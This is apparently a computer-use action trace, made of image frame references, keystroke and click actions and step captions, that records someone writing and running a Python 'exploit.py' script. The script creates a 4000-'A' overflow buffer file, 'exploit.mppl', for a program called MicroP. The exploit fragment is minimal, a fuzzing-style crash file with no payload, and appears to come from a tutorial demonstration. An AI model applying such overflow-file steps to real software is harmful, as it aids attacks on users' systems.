
{"action": "type", "text": "wb\")"}

Add a 4000-'A' buffer, write it to the file, and close the file
{"action": "type", "text": "buffer = \"A"}

{"action": "type", "text": "*4000"}

{"action": "type", "text": "file.writ"}

{"action": "type", "text": "e(budder"}

{"action": "type", "text": "fil"}

{"action": "type", "text": "e.close"}

Run ./exploit.py, list the folder, and select the generated exploit.mppl in Explorer
{"action": "type", "text": "./exploit.py"}

{"action": "type", "text": "ls"}
{"action": "type", "text": "vim e"}

{"action": "type", "text": "xploit.mm"}

{"action": "left_click", "coordinate": [617, 207]}

Bring MicroP to the front from the taskbar and close it
{"action": "left_click", "coordinate": [262, 583]}

{"action": "left_click", "coordinate": [462, 288]}

{"action": "mouse_move", "coordinate": [635, 420]}
